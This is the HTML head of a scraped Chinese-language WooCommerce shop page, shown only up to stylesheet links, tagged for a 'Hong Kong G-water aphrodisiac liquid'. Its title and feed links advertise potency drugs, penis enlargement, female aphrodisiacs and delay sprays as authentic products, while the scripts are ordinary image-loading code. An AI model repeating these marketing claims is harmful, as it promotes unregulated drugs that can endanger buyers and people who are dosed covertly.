

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E9%A6%99%E6%B8%AFg%E6%B0%B4%E5%82%AC%E6%83%85%E5%AA%9A%E8%97%A5%E6%B0%B4/
body_size: 36010
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>香港G水催情媚藥水 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈香港G水催情媚藥水〉的資訊提供" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
